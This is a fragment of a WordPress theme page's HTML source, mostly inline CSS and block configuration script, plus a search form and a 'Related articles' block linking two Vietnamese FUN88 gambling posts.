				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-23235","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3399";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1700";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/game-ban-ca-no-hu-fun88-bi-kip-san-boss-ngon-an-trung-jackpot-lon/" rel="bookmark" class="td-image-wrap " title="﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/game-ban-ca-no-hu-fun88-bi-kip-san-boss-ngon-an-trung-jackpot-lon/" rel="bookmark" title="﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn">﻿Game Bắn Cá Nổ Hũ FUN88 – Bí Kíp Săn Boss “Ngon Ăn” Trúng Jackpot Lớn</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:50:46+00:00" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
